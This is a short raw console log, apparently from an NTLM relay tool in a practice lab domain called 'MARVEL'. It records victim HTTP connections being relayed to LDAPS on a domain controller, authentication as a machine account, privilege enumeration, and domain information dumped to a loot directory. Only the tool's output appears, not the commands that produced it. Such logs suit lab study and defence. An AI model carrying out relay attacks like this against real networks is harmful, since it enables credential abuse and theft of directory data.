 [*] HTTPD: Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD: Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD: Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD: Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] Authenticating against ldaps://192.168.17.139 as MARVEL\THEPUNISHER$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Authenticating against ldaps://192.168.17.139 as MARVEL\THEPUNISHER$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD: Received connection from ::ffff:192.168.17.140, attacking target ldaps://192.168.17.139
[*] HTTPD: Client requested path: http://go.microsoft.com/fwlink/?linkid=252669&clcid=0×409
[*] HTTPD: Client requested path: http://go.microsoft.com/fwlink/?linkid=252669&clcid=0×409
[*] HTTPD: Received connection from ::ffff:192.168.17.140, attacking target ldaps://192.168.17.139
[*] HTTPD: Client requested path: http://go.microsoft.com/fwlink/?linkid=252669&clcid=0×409
[*] HTTPD: Client requested path: http://go.microsoft.com/fwlink/?linkid=252669&clcid=0×409
[*] HTTPD: Received connection from ::ffff:192.168.17.140, attacking target ldaps://192.168.17.139
[*] HTTPD: Client requested path: http://go.microsoft.com/fwlink/?linkid=252669&clcid=0×409
[*] HTTPD: Client requested path: http://go.microsoft.com/fwlink/?linkid=252669&clcid=0×409
[*] HTTPD: Received connection from ::ffff:192.168.17.140, attacking target ldaps://192.168.17.139
[*] HTTPD: Client requested path: http://go.microsoft.com/fwlink/?linkid=252669&clcid=0×409
[*] HTTPD: Client requested path: http://go.microsoft.com/fwlink/?linkid=252669&clcid=0×409
[*] HTTPD: Received connection from ::ffff:192.168.17.140, attacking target ldaps://192.168.17.139
[*] HTTPD: Client requested path: http://go.microsoft.com/fwlink/?linkid=252669&clcid=0×409
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!